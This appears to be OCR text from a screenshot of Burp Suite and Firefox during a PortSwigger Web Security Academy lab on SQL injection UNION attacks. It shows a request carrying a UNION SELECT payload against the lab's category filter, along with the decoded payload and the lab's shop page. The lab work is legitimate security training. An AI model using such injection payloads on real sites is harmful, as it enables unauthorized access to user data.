 Applications
Burp Suite Community ...
SQL injection UNION att...
Terminal - z3nsh3ll@bla...
Mon 16 May, 08:29 z3nsh3ll
Burp Suite Community Edition v2022.2.5-12599 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'%20UNION%20SELECT%20NULL%2c%20'username'%20FROM%20users%20-- HTTP/1.1
2 Host: ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net
3 Cookie: session=2YBOexeT1825AZof88kfjcokyXD4zEB5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac951f7c1f272632c0ea45e1001800d8.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection UNION
attack, retrieving
multiple values in a
single column
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Done
4,962 bytes | 28 millis
Inspector
Selection 70
Selected text
Lifestyle'%20UNION%20SELECT%20NULL%2c%20
'username'%20FROM%20users%20--
Decoded from: URL encoding
Lifestyle' UNION SELECT NULL, 'username'
FROM users --
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 14
Response Headers 3
SQL injection UNION attack, retrieving multiple values in a single column — Mozilla Firefox
Lab: SQL injection UNION ×
SQL injection cheat shee ×
SQL injection UNION atta ×
+
https://ac951f7c1f272632c0ea45e1001800d8.we
W
loca
1
Web Security
Academy
SQL injection UNION attack, retrieving
multiple values in a single column
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
Paddling Pool Shoes View details
The Alternative Christmas Tree View details
First Impression Costumes View details
The Trolley-ON View details
Eggtastic, Fun, Food Eggcessories View details
Hydrated Crackers View details
Waterproof Tea Bags View details
Single Use Food Hider View details
Inflatable Holiday Home View details
Balance Beams View details
Gym Suit View details
Packaway Carport View details
Babbage Web Spray View details
Fur Babies View details